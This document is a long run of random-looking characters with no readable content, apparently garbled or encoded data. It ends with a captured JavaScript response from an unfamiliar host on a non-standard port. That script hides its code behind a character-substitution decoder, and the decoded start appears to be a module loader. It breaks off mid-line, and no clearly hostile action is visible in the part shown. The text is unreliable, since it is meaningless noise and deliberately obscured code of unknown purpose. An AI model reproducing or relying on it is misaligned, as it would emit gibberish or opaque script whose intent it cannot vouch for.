ACy|fsTWAVx;N7+9f}6|fs~1BTx6]@uqfs-9f}k|A90A]9~4fs/@eV7_|Vn}TsVxqkwohA-nUAioyNUCrw;2JA&h7xnYAA(KoVW7xVkCF0]rh0W@ks(dV@y]X~-:zAIiXeye9]+2Nz+nShyCpBr|ueVs/sY&(x0h]pTW2uUSqA-kp|tz4@Wo6AUk^|~sq}~u+h7hYsNU2}w/7A&/RqUsts(&VrK(iOnJR6+VV66f/}U+(RE)5RYE+dWrEK1u21-0K4d+A]B@9s-1Cs7Cu0tC4C70E}Yn5B}p4xku51(ed@qE/RW_]irOq]ho9s(}C}uY4h|%e4YWi1t9Ao1{]R6yY@U52s6oXsrxrUY@2@%K2uY6-uYp0WsXK~Y02XIEx1Cp@6;/QT]/}QI-4);}&o5}CV;-ok}]+6S-C^;o@zA|;6iTKUnR(~BsCLkrznqAXIE@9}qo4B%nxR_xrdWDu1@:E;%o}@W~LSF}q@-nW]I}Wf]Uwh%&e^TE@dqBT2-Uw2Yh(Ji|fqq-/{K~E|^Uw&;4]s{65{K6x~yIO+OuV{0-}0%6]]Y&_&ATI~W-Q_}UEFu^uARBIuIo@k%UkdVToirT~6+x-Y{nE~YsCnx4I]IpE_@&|)Yh(:f0KNuwfi}U;9fUq{_so]pnL)FW%~Fo}Q%syDtzNK]LQ]IurRpn^B^|s]pU27Yh(Rws^V^Up7oU;z-AQe)U-IYx9VDpqnY-soV&X4qUs&@U/{-nJy1qVh%|_i6(Ykwo+NCQOhQf^6yFOLBu-RS2_Cq5URDJqeeA]:+JL}JR^h4+-h_X_I%Vpx~n^fR6yLJ|F]nw_^dX_it1;VpuOrd)kY+nS@)D{u6SC5]Ky_p|Yhf)pn1D;htwq%6R^h}tI65F^OJ6Wxn:+9}q(_-F^5dJA_EIk:45FNpUV^&n_7;4k:+w5;T]_5V7V^Yuq~h2f;|F_:A)A^5wFQ%WD+E]I(J%]9AnkzFWEqn5f(eq^O44FfQQ^:x_WBS^kT5eOh11^:+&_|^zkI&I|tEnkRC7IhFn_R;zI0BUfQ/Dkh~r^T5|pW];;xS4CDk;yE^7Onpf-qK+ks/4D~e6Uouwkh6;~_4(WkzVix97/6kp_htVn)&nW~Lo56]%STeBrT+5_uLC%+A4_-D0JUOo|BWfdIBiJe54XK9e}J&hYh5:TUOhkrri@U^V:J::{)]efNSUXn~po64s&o_0yUF_rRDhrp~_]IFA-zC+W0z(JhqKIVK9&w_yxuCKIotELC&7Trur{uDw7%97tADQzr]p~u]AQB|4p-xRLJ&4pn79en_7X15pXwOp^uX6IdrUeO9C;A;o;)L~AK1;&&-hKUJ:}UwV96wqJJ5nTuptyTWD]LN}2A^^Y^dt2]:u(Yx&zpr2_Ft2K&Y:+nDL]6Rwe/TpLCDVQuDyi(uJ16]/TB7xw~7{o2pu~u/xO|~S15^nndKhi&h)ueQhouq()h_wI{&)Y1V)OJWp2401-)r1]0rpwr41}0DhCx)xTw-)9%;preC2r~~4ddC6fVVVLhWp]OIA6K~(:7o-_SQ&xKewu+rp]iX)LutQI:/{rR/x_:^)q)&&;:_xuks{-to(oVD{1L;)WWWXwq2np|fy|K7(-(WeEU2nh@s{~2+zd(n1d1VooyOdDDO^pk-{%k@&oWp}rh0{XnkBU-VwXVY;yxD-Wnp(WNp1]N&C9D}{49e(]V/{9Qrp]^sf}V/QASs{oSr{}Fr(DT/Q}_&]WAouAnDeOepf-Yrh&T}nKo@]peof//-R_6izX~Cn%f6UphJ&@XOT:S5f9d({ppn&s9zAphRrWwh&q2(whE&24h%Vn+D1F@Uk9Y;WeW4w5w_QWpK2FX2TO^(6r:Y/I(RIr6Q7;n@1sWt}/r/w1DRQ/u{|/Ao2/V969f%ns(}As;]Uo6ws1Tt69;]p-%]6ISUU%-SyOrSD;kR]QnQ|_d%9L~qUs_U(uOp-eFEq@C6eJ5^ouNU0NdVSOzL/9Ly0WN6s_sqE]_C%Y0C&@^tDEx%s%NIt^r6C&Sx/F;@|pRDDrtCut5:e&:RpeOA0/YuWe;^Rsfo&1kr}/fdNDh1|/CIXD6Eqoh-e-C|JXFSAOeQdoKLJ2}dB_X/iKUurqWw@_f2rwrVeI]fNw-kk(fNWLrfz%rsukO1)eo9~L+kIqo;Qf)}hW6r+dNV1EYW]q}JRd-WFxUi{UnnsC}V~}VyO]{xS2R_f_f{LkwK})Q}yD/opkQ}:O7}wd/DADYW717%EiDO{u%xpII~kE4WSW|u6uW+4:W}LirLp~S9Dqt-{YW/&1WT-pxDTK|+&YzikkIrr;&+&i7hE]IwEoroziDtwJu6t;ANrEw%UU~qEWpR^Iu^-]rCUVhuuXQDEdAzEu-_&}d5]:iz}-O6S](4EC|K|o9E5~;FoCtdf^5d:VsU/JeA5_1BV^ts{O0OK%sEXoWuf4VtA@s7Ru+2//@tNVLV_9/)DE&%u0yzTwxzNse_1eS4KNx6~ofkIxWh~WzswuISDf5}t--t+~:oF7JVKO^J-D/Es|5heD;neRX@+7kCD-s9C7QtzAe^iOzLS{RIdF@-qr]+Rw9]WE&up2{wtp+~W;B{%Xy~(yE:@JK2%ehJyT+^1QB%V7J-E|yWxRt5YsohUFu7E~kkSA%]DA&I&di+Q~UAhOEBoADzi_CpUQ{B]W-kuk2ro--EhAErh6VdYxzzzdOO0k1u]iI()TiIO]u_5e04W0Ws@p6idKsFVuFDLOSk6T{)WiY~~D-AVYI/BL~SE2-~tiu;|x(U0of;uESqspwCQ|BY^ekF{X%U7A;~q~h1RTEWWE-w(2d^pkJfiNh)f1q}--O]Q6BhhrL:JqYz1oCoC@-~fdhUr-V__x6CC|:z--{XL^CdIz6QfhuE_tEkJk0ekIu((txnNJTIN4:SBkz0A]I~tT(^{U+zd6CIJB]+Or(EErR0KYAYA_TO@zQX;_C^6-hqhuA&h)@qn@uo}BAL2hI%T%fp~5VwnKy|FUuxIIA0k]khs6ddt)2q^q__dUFxf+JrJhBB@oT^oUCCCIf+fK;^:%So10zOQ^h)U1R-A+kw;4WrRrz1~p|t51Txn+%t(utq-S~Vzku]uuNt|xR1W09tVUOOLh^T^^^nNY}(pS@]1)S5En|/yOIL^/XrEQ{:YFkstY_{y{%hCUOJd:hY;^QLu_]VNEETiC(C04wx6k~uIf:5^zJqCd)X~]nz5u6(T6A2B+^D~ueN_}_Xhdx+d6k1Q^6D]e6&@iq%4k6]u|9&{op|C|C+O|s1/|7p_(~iSxs&1e_00YK@@%nJCfyofV_4:IU~:|E6}tCSCFd@YdI|kVqIR6{kds~E9Fsx(ND&2-K:srwYN49L-(%Q}FJ)CIios9(YYxoD_Iw4w4^Vw&V4uh:WV/D/T;;%ee;;nhW~N)UE||q_:BES29r;i&i:ddA6x:%;txnQ10w-w%YU4]r9fQXO&KF@qBhEk&w^~RsupSw(:s/V/1K+)t/%(SpWOh&-S-SL_+6fUT:SJn-FyxWNyJ(T/XE{TVRO~90|0(@dJ{EN;^hD/Dxkt6)o5Xuqw@^LE0K^kFzoBi9F7dDnV5@6}LzSOi-RDUu]yr:xIQuL)CV~@q|JC5VKCwx+firR-FXS}6di4i(5A6;N@0nSq5fRy]_nVEUEpq(Ioss5VTI6Txi:zy-R&LIduy9xeTJ|ErQ;~]1@;JQutJV0sn4kNoT5WBtL;tqpzBI@(ERII&tOk~FhCAKIiDn91E-S5JByf{pT0soSn55S4zn@E0:fde:0DA0IJuC;W0CD_EE;kEiE~xCW^B9k~(UAShE()9iqu9qE54{^RXQ1EB^N9;(oT}Fk||9fWuWi%AWJAS:27WY0+|k|:(4ESry)s9pr_+-J4~|h-rBoDy-}(Yru0(xiy%1:&Oodh{T9SNys/n+NwASokK)hJ2XLSS0DtDzt)_RXWXDtW^C0~n|YC9xwQ}R-^XwCJKFyLKuQEiBJi/^eyWdtWz0DzE|1-L}u)uy)/RCEe}-r^2iDS|e6Ck9SQLz_|}9;Y22{+^/EW:y%|SiICU4Wt1_hE9sNNEYA%6(BV&YKhY@0t46Nz;KzoI%piOI(orpY;)xpB-qO~2^EW6JB+A+N9rTx:hKOUSEpL+2Wxyo4oL|(Q^K+4+9VL&_ArJ%IopAw}dwB6;2/kKiSh9yIUEoS2JKRd}|+N-N/EW;|//C]es)Rx01@fi+%4YF^L+uBX2wWVKhE1w~+6fA/Iyxd@y~O~ECnr)]O{|yyKi;1+etAFt5|Wu%AK0wB:ChodB%&J:+q6O5^:U{iFE~9V_d;WOrVER^CLuyu1kEuTQYxw+-pDX@5IIIt@(nLQh/XxEykST7ftTn&U4XohDD%ODy-deB79{ruI|rK0(J@QDEI@kRxB)i_hTp^F9]y|V^XA{fQ4)x_/iid6SOq^4kAxKQ%Bou_]);rtB2E9Os~~VWkY}4u9CdDRTBWy-:)&kSDVtpNspBR9]wfXB~^LQFWJ7E_EF0NUT_1dirN/DKd%oQFkpidyEpXkh2qsOVB}+}0XA4@UFRk}o50N)i]KW{}6Wn/Q+-prupkyIRTup0&hy^YS|uW7J9SpSI-DQWD5OA&qWnSRFppf76IfEe0Aut5trsU|IDtxqWx12nr:T_OzCU&or9Rfq7]uBqX6VT{5X;N]5-44p}{BIAd9e0~2U0C{D-7XkxwIN^ou(kDORQ{EIDs%NEi:7xC9K4(XA~KBYqWLhiTr|hD-kE)ye6D6uzqdp{hY^(TEyB/-x0wynXnxX/WD|/r(r6x_;w;;:xL~Lk)BV4yYdq6pVdze^Jtef;}FtNhN2DJUnrE;yOx5U-W9]ODny0WA{NQndik6/{t@;;kVTd/(ErX2uD~s4OKTp|hJWW47Yqsp@I-+~5:e1C}wnOIUu0pKfxV6dwSpX~xWJn0Ex@L-~]5VreUuNqkq@9DuuiWd{|&t5kL(Is5VyQdu^-DirpT_}}pDR^4DF1tr/xyOAtQL({pJY;N]i;O07huxriR_B|{-k@w%zkKQ7h9_N&f^iS&stwrU)~Rw}FJu^(K_ztJQt^|VnxQ/SyYXTpKU4J0C6@@-h:+W-Nu{e@e(4DBKTAi%wUOLI}55+0pJo)ur1rrfoN-/;z;y2y;Uh09pJTUWtU;DKoq{_XD&FIwz1uO~6/d&In(urUTfs9z4Ihskt|r:D0R)(R9yo5/z+iOnn/R/y1Qq_@RT}XOSh)ttDr5QxhX;L9D15i1Wst((IYVTOe}tYDq0O:%E_;hO7]9toUdCkqoSXC/Weo0/N:tR01E9DY&6NYNVoR0fE6O0Rr16h5%w@Xrpe_^12z-1VK_XS7SRrLFir-d)RwD-_eNhp7XY-QNhJi2XrV|F1/Q9YnNfL2O^sQ(pzwL2(102rVr&O2L2rBLD6zIu5/N^0]EktF+&fWJV_}R~_L}^_RAkpuEWt}+R;2+kotRhfyu}JIURutosC%Dr}%DrDJ;~9pIuuqoEXrAuetQD/y~hzCQDD4S4x/Low/or/+h9Q&Qp1{Uh;{U&o:-07)JsKS~/0IwfrX46f/o6BW-Q-B;IEus/-N]t~Ak-~IyfyE/y]oU:N4S/Beq](IU)h/)pfQ^X+;;AAEuQO&;+(-xt_u]h+n64+o9%hBkWq}E^+FEO]L9AqO7&_x1Ki9XWA7FEBy~|pIkOryk/yy|/r;xtA:1&BiCDUFuk]h24rrV@ryK@Wy_DWEkFy+I-WEw}WeRrY9D9URIu~/RU(yKdWrQw]BCk_Ee/:wU{BBLskxz9r;TFIr0zYE/Ou9]fIh}idEkB(r/Ryr/)]7{w-+qdi]ux]Fsq-uESutSF~pKK]%nEEuEpx;npxyY)S)eKfD(t_r(1pB%q;y7U^W9hS-+ES|DYYwIk7Qf1q&p-9kiuFR6~t~xzV5r;Vx-e@1ketKYU/IArE6Er]TEw;)6{~k(OYu6~NIw{zsY~uIf{k0S6h4we44ryUDhk|iwUUuSzfVfy^-t5(2r]ARu%hVEy}:kw2Tr~5sU^n}(~_SruRRu|yWroR]ETqqk/&0SQ@s)QFEx;t4x-}4EzRiE4-]A;xVk;RWE;-JCO}6qd;uwWXDwr|ru&s6Y0~]&1dVYWC-fuhd((X^ArRIw}X26~iIUyi4SIhJV&4i-+BoEExDuIB46OR]w+koku6~6ud5WEu:E}Dk7+1B6{pA70|VpIfICV{np~zxrI7R(~E|72hC9VR&Ey~wCr4~(y44/DEC%rR2{+kVk&0:_iu4ykS9Ep)Kurt(Woz}qIuDEDr{Ihr|{ID2{VJXQr/Lf2hd%kBkWI+OU~uS6k1+hp|AppA]z~E(RhSkWBzEq~qAkhtAFnBVWO}Adk}-:RqikRppIhu}pTWVFk%4QpCE{J6rdhryy|2JYR+E~~9:%n4{pkUB~uk)E&C4T]dV+~YK]Ok+y^VwTu|5Sn}EWor(irQB}VhEx2/]]+^|%I{9FOS]y-6Qydky{USioJIs_]q{yB]s(4V)rIwy0IR1Enz:qn:t0&IO0JkDihe^f@V0ihrJ-uS]O]wUpr0B~V/Fn--0YpfXQJk|O&QDQDkY6@S~-I}Wi/0~|QLBzhI-uVExB/O;BB:q}iLiBf:YA]pInkOiV]SInVpr%(N}CqY+wFduur_-{kp|-Air2hp-rSWEB{xB2zA(Ju66E~IIk|zWk{zAu)]}uk;h^nzN-kENr/pNr+^5;kE;)opRWQr+)|p;ki:69+zJwud|XRdxC]L|u)A_9o]FwiOILrEJE6;C&]-i+S^IY6W(]:i6kdWU^TyrxT;J~]Wi%]-|n/Byrx]nKFAQuxx(@fN(dEr~+SJzJeA4s+YFTY:NuOWN]]rir1OVhYB-6Vrw26(A}U62nBifA)^2T%+ooopy|Cxquyrk^s^q2+EzB7:q-~L~xepkhxJYp7L-k+X/Ut:CuJ71h^pK^x;:Yu-J]ey4qq]]d-7qA&D0wJkqr9WCwE{RJxhUEqKB2^Xd]-FOpJ]5LDfkEDW2w-00OV}+:&DxS+WWLrxAWtI|wTU+:/xiki-nS|eKwkWRty5::dzwr+tDddK-rEt6^)r5rkC~Sx54Oe1hrC~tE]VKV|i+Y(enwkIxJ%FV7Si-BydUh~WhIFWOBf)OCn4sB_OUYq&WqAYn(45ipTx::F%JY^I+SKW^LVW~2]BdEwww7rSR6eOWf7()w+do)i;pxEkCr&1nq(pS(oE5EXh)EuS+d&E1Uo+u6xLorrwCF6hI_o~oUuOwf;Fpw9E|6;-Cwe@xrx_)/dAQIzEp0n0|oW:uThOI-~i@-R(q%~p_-nw/SrB^YIzp;xL@;hpUS}{4Qr}~WRtr;dRUy~kKxWIT0^|~_-&u6DD7rIkn;RND+OR2x&YB}2uWi-@^{OVpIr]d_:0]{JsCTsUqJ+)LdWdUTzd_])rLipu}-zq-KU^u+t_C_p5@+Ri~TWFoV4/D:uJ5;pt{~zq/yUU0Kq9Rz~kw^5DX_rFn%~Co^KL|T9LNkR]wyI}TiiTXyUVfIhAVI:Si01:^@pyX_JBtf)L}kRz}zu]{xtB9LKC%WIEkBDdQ6ACAYAwe%IRuy~]xzJh^zJXK}rNVxu^qFup]LnUYkzAYV-}YT-1(@/o:o7^@BVF_h;_w1kh2{wh7;VzJurrxdfq56kp|4xd4pW_5A|LirkO|1E:oV&}Jo@W;u/LIE_@L)W%JEerE1Yzo-q/E/}knOzrr(7tEoLN9e6dn60zYO6pU+X_nEwxXf67uOAkE(Qknu|;W+Ey|X/SyVtE9pKd))sYp97rr@Bd;;5pr9]xf7owuuFWrUyYF2Q+%0--KN|-iB7_(Ip%s&Y_Qw|It)Y^Y&p:2@QLVBESI6&yuVTOu&6CkS{YF%dOrCKQo(~KE7&2k|Q(BB^s]4XkQ/4^y+t_~w-IuN%zq-OkSxs%fEyey0]{|EJ6rr4r;k4EyXkWyf64NOoy2:pOdk&eQEwuTukW|U4xJTU@D(i+4rE4CFE-I:kr|XeKIUNpnY~h}XIB6CxKQuw|%hVyD7z&{^KUzkoXu];V+2;WL]fOtC%]J2t}QE]Wp5IUu5E-yCzJV4q^)J~+CEUC4BxTUk&])0&66O]|_4x-NEo^opqIVDV+IXh]^D]ye2rDJ}o^+r;Ue4_~5UU:~)_q9:YpzfK9dLS4S}U4T}pAT]&^T^LD6w;dw:&L~rs{W:d_54UK|rE~Ru+k/kLudFI~pX(E:EEADEQN57~0tX~KO&;-&k|(yR]oNFIfhu;@z5%It@~|TB;sek+74w]CrRIYR(r5QR]&Qtr}/ExTJ:O:U2JA@4Vr4/p}reL]W&N~B){}oIDUFiUzA;)J+nfX1TNkYo~EEyIQ/@hix6^o-QFAy4^(rA&]WCKCw(NSd61^Y-p4y-~w+y~rR{DK5Y@X2^L}q4hC/1L0IrdiIw:~9(zCe:USWAton:}+DU~r@7rEisVroto/D+W}K7xeQ]uwhNu]-_Fd9osCrCdX90NSCyQ0-&u9nXhXYY)&NWN5dfFS]{L0X1:oe((q2%@0yF+k]nhJ7DFk(|h]Ez(52LtL1rrAd4+})&pR~OIzh6Jk0|hk0wL:yprQSWIDLSID/9rEI/IIDW:5({Q@hWN%Ii~9VtuYeuprFtuE-h&pDydnJNpy:UF@hV9_|}//uOO]y5^nUu/9++dT{%CzSo0/+e@s7VI_S/&Ex/rC6AiYok_CU7/x}W79^/EOIosxQuDWk&{Q&h7CUO79kC|kRX+@J|h2hF^R0RxknA0/UYVtV+TWWLWEyTWWyDiyIseyE|6Er])t~4T1h6:tVNeo]0|%WS/_D/u]nR-_y-)FUn@iI}wpWy69W4)w7%K|uJOC7qrVVY_i]1&II}BxB%V;BWV9q2Q9Y@dtquotJ-D;{LK5i)ns(%]JdQk&uEJx(1OzF7C/eSyCVRw}}o6t2hR_&2{2&;Ouz]psUEr97u~&Bp|^hDi%6feTJDODpToEzh~{IsSEEwCwf|/-y:;|J7IeQKhdJ}uUDrxReET/owW^7uCutEk+)u|utEU620xCXFYuLnkiIBk~hTI|RrniEwJNit++wrR]({rqh{~x4@S@eJ]pCu]_4s_AT5UsT0Ve4KU}|9ezWJ^]YpBu7U-&NRzRxuT&Lku2DtzUU4zD|^~fhRUQh)7;5pF~f}0kXOFo_o@V01TBOSD|]U0~Af07e]LotEew_hDN9r|{N1d+Rr|y-r&TdKIYxRx2rrN_5o{F1OLE0Eu4i:D4BwS:yW;^&;n-C]:oyEU__s5S7BsUy@&1RJo&ziii|Uti{SqRYEyiRrI)d0dEI4BsQtxi+oX~&4~rRQURN%LV;1K2V)6z_Y6e//]Uyn^INEs)CAf5_kkQuRe^rh7V+OyEkOeSpDIoA_BV;]VzNC/)Ku2|{7pd|2;sW&~rs|:Ws:_W@:krRtRkCxOyy27WLU_i^s/V6Lq1~fCJwp%p6En4QIDT&-;^:x-QoC;R^~/eQ:-E|r_II^u:@eRp4D/uh+Xq6i/_Y)eFwN&Fx]e_h5VeD/LKNQeX@/7/_w~FIwRw%ur/{qWQ6rTw{~/DIWwe;XI+6W/RoiF9p~-0dNk4q@Qep~nt{z(e1u;7ESJEBVy7KAE]px~JS9Ew1{D1+6orfL]{2rTN6x|r_x47o+/V7F94F51]+6~ewX:iIixEpIq9O~&{JV]5(I{z6h/}VBCK00ok;x|%4rx0stY^@KB~Rk-hR)-7uOwrwu&(~@X(}O4;/ru-E]r6dW]/rDDDt4VhR@yYQ6C9C/rV1{Kn{w4+SRdRdO@(k/&KE/wQDL(9~J}ryQxoRt%x@~uSQ^EREpU:xkr5J}D/)QkshWr&2%Si9yIL&rE6Dn%yD+O%d/wTXWJ&DIF9C~6{7-WIF%Qf/B:(En~Fkp0(1n7TC;)/ko}6WurXw9/:y7LXk/fiEq)QIpUUKt++_ty7WoBpyoT-)+14ky{6eIOXD;rKr/CY-d)~7Iy;FtOto@];07wS9Ldn(kN@+rS-_iiy+rChri:Wt}xN:NWO]KdR999+XTT7%SCezWp)6;2k_;pRzd6%o7xrd+)SqLuXS+hh-YyEOpyOCz|LYuEzxzTK5xTo6%EI~:UUzut22X2K0LdSBkp_u5+i_;nJL|XXLWWO_LNksyBKrnu)t|OD]{y@-RQ|K6SyWz+%FWBfpOk{6DR6|5w{WxxVOy0BpFI%4i|~E]LBNI/KSB;xLB_r6Vt+Lzp17f+qWA}qp+xqWCWW9{hKVy-;xrpT1%oBxp^wz:):u(NV5^_2%ddV9UUIBKnhQOVsR:eESLY6:C;NeBDrK;Ft&eROT@dEANef9L{R{K0%VO@oL_(kXfpYw}dx_D1z@&4RDF:oDR|@&A6ytx/OSyorO/n)7/yrSC&uCh74;xRIu-OLEq}&QD(7p7W^CWYr2}Nku}OW(6zOr6SCE%^|Rdd/s~_WR(W:6ynXnnDxzfxx:6WKx(R(p1J^CnJR)-RyNVWx%t4hU(7rTAAKut{]E|9/6%4iC7q;)AKkJs}ABt&Br+VX:6u-r-|xx1uEtDWh]hxRhq~pSYY]kNwxNBWsLW;qVD]]ByxYz%W/K21nw%]p6V6T_VqIh^XXn2hoD:x57FTE9zDQ({-xw;+%(K;^E+pqiWpIeIqIe@p|zpW@6)7s)K6xh2^K&TVI;RFfUd{|:xto:FFS+t4e_:+LT5f%stV6}}L11e|%E4^^/o7{C;6ksWtrsD/Qukz{XeYpE162KC~%AVk]++D~Q-y5XQ-OxpxwWTou/@x~{(OoCqh1CQJ6KV/uQh;^+AWO]kRh%r9ek+n&D]r4t0R9+SKrWyCEBI4I}EuxAOI9WEr:R/^zn0iz5+u{6uJWRpJ46DE{6A(Six:RCNVDi+@C{yFUd0pWLLBDLy{|I6e;-Rw}0E{AN{%SI79wOOY4Ois0Y{~Rn;Di@r]S2AoI-iyACo5Vt0_oC{reYDJ5pX6~fnT9q-nd59U~kyetS(qOJ4;InICpDLiVy+;LY~qs9pk|zUk(0LoJDpRzruwdxCfCzTLTRAni^u~zk1uttxq]Rpx}oCCet6W1T}sEY~)/Q+rF:Sf{iNL;}|C/tY%y+2:AhR44u^xo1KuW+]z(-:(WWto}LEqULdq-Ds:n|qIw~9:4EVnoRSTr;XppxkCIhxWwzhWTE_YykdexrKDtIWxUBqIq6fTiefyNO]L5WVk&WNWoq0CKOi%d7qn-hF6rk7Jup}ps/yD+DpO(R66F6BfE-;]0nLWLJ;%U]B4XWC-k;hT(tIenehL@}fWEy+]N6|7Qxzwu)LTBrNzwO;2Erp;ky+u7%~u-+Dor;EIzUkJ(e~C)iLCDx}xwVRpJ]5-hySf:Wh(u~uN6rDdSWxp}~y]~)EpO}|Bo~UBB(i0xW:7pitnrS:BEFU|n]Yn9(BVU5/~kn0}+yAQzxUxn+uTRpwuwdCuu-Ax9t%--iuzey7469Euo-nr)+YUxE)-V-r)Kk~SK)DN{9|6rDV0zd^S;I_ItDB%fO+F1nkdk1QTq~kEJzC22US:EoNCrkWqqC]pO~(]/22-Ty9E{5Fzp{_ydueVpdLhwdw+V^qp](]IpY;|Wx-rJ^rI]z1VJ9{OD9z(^Os@SJWdnW99@Wd6]0}0L:uX+IpYLx5;]o|^yhD(6riL:qy-~BuuB|pL+|}6}]R]]|s4IQ%|+I_II-rqLAunxtKszKuV^dn:uO2iyouzBp+opVF}Ck}rS^;uA^1RoE0oEJ5JVT(w;2NCJIJWTTK@K^S/TxID^zStDuIVst/@:+kW~(@AFxWfX{~CiJdYtDJ-~%]pR;oY@1EL-QAEDOLOJLXUhhVq1F(]Tn)J-kDFRSk}zQ]|)L~^OqruN5oh0d7SU]XOwpSzewFeor1SrW&;)StnJrOeBW6Wo+Ex26wqI]:V0Vt}e-VLyCTe1-(zKWukdh%YR{BR}4B2D+0rxLdLhUfuY-(E~u4FK~qI2AnBrKrNpUUrry^rJx]ehyS5dDA6u(BDp]FDeEw4s6rC60i@RD]1ViS]W6})69h7D|O2Y(Bh00h)+]y+sYX/iz7&RiRB/DNS6uUJCtpFqRqN4{V_@z^1ee%OIpiED~SSs0}Cp)OS/{x45SoYVhkkXAtEER-+w^OC-n&r/@e92wpu)x}TW/nKu_wortwwFexesDuwo@S(R1^/e~k}W-J/zi|T7QIr+WQ-^qt/K;2}XWWAdKWpuxs)nxF}2t]@L5h&7{1D}RLzLxwI426L+6Qr{Swr^yr@OE(oFhJDrpt~ExKCu+ERKoATE+V:s9UzSL-4I6n/F4(w-4y-k1t/IFt//9_C{6)y]Q%x^eX)Y{X4QyCFfBTD&S%i/~QJ+%1T7V+YQo~q{irRV]A(A~AQSxuNxrk4Bo+u|s%C0+(nuFET)JrSq]LJ{56W%S(F0w0D+]sXr&^]1qniO6VfLIY5iOS-xTWn-14RF1/o^/19O6/DRh51uUfL&5tn4%i(9du5u2D9y](Vk}J&JwoB6x-:e]&~Yud%hWSXp;Rt0k-WITwnx/Rs/9tYz46qKC{D}J5sD6&K_(~^pXSz&6X(Jff4U]1(42wFD%Q:^CQCD9(@6W/]DCDf1{~JN7~(S]ikBkOiJurpxEtJS@wzwxTYfh^Xx;zTopnJx_t-rw9dNpTOU(r@i&-Eo~tV1zW+urr9FA4Je}dEh:@d2%F}}X&TXsk6;TJ5eX6/QQr]yksWpLC{;5L1kE-Yp{r&0WpVWWokO6:@zXntWW;dEDp5^rpVWrppprs]WWpeE6}YpDC_x{SWxsRo_1^BSQtKy}@/{neWKC]1|dx/V+D0_:N7YOX+9uD7fOz7Sok6_U2_/h_ri%6udIpwpix9&Iu97u:xxs6U&1qOytzOrR:%~d:pdxXFeKu%C)_9}irzx6OwX1huInNWzK;WE6_x|%x]1|EiK6]QY6NWtREz^d9u]xFz:ix/B4ezpzJzYi;QeDeQ5wOuOBDwdYyEueeF/~JrIRXkETSEuXW+-CCCzR:Kdh:LoTCuN)zxDohx4rurTQ6rS|D94Ruwx{6@pOR+9ok/(-ezqJD1d6x]YkIu5(E}f~;W@C2/ADez_tDW/u;W]TNTq+]uK{qC9W~]INWE&K_}wJxB]Kuku4RkuLIA4+tq{nOCe/y:@BVT_Sk)iwO-rX/r|S-)IyJzhJh-D}sLI&ewD/9InwI|%U(E]_WJh)f0IA~)/~zx7001uY})uhAh&sLC|rry-T6xDr]tyxrWuUTW~dypF:;{B(;T:O-4QEy6ryi1qYyudWEopY0zp7%DI_x-xey{u/E{~/zO~DQIpFBS~d0px5VEI%+(Uu(yXnyKe|_ye1^wY)Tyr/+DRhuWh(uL6f|p6w2520ryXkxBqdIECh%tT;roiIXoqdT0dOV4:O6LOzB+-@p46zTpNr{B~|YxTyEWB-LIhr@h6iur%Drthh{oi+:Ef&p{]5x)DKNhX~@S7AI6r)U:X/TE(~D4RwR1T2/YDofrFy6uO:VJO:4(y2]uWtd26rkCxrtw^Epy6r9{pELyitdFyEAyyWSxUyp;hyC}5utV5+O&qtQKhECnJECnqE2y()Y)_E})Y1};yW&7TN6E;rIQo12qu+Vxt+]u]rrx({4edz4dxAWe;_r5L~-V;WW_LOC/%9-Xqk}KxLWR2WppLr|IkEoNIWNtYW(O_BF%9r}o|w_VJEsrDyu}yEr}+yQ@0(f-rew}x9)LLprO:E%/{0%nRNq4CyqVE~XkyrY(^E1IVzy55]rA--qBkWNN+z0/S96yLWWzOx6+6rWuzrL^K9:F_Ld:yEV/O]weQIVI]~EIn~E~Q~EIQIXOxSC0zCh9oirWzCh|znuWk~0W}60zBUBWwnBWE5BI0XB]:nhIK/u~0YB~CNx~UFkAV|0iwkxkC)BW^Rhi~V5iV}B~2%0iBex~p^Ci&%0iW;w~Ey0itN0IwEx~|}0~/Quie/hi{B0~4qB|V^B~V@0IT/x]_OB~|^B~+N0}}D0W@Tu|o7D9q:BWD+AWDh}WrD}iRu}|9AExznuxrz}B~/A~~BANX10|4&6E5)JkesBB|qAxeR0~}@0|C/}BQA0~JkBW]DB^Sw}i|e6BpYxA&]S|X06Wrrr;D88

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/3277757bd606/00789809.js?v=8
body_size: 11997
content:
function okzz_YDQPi(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZqpGyZuodEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 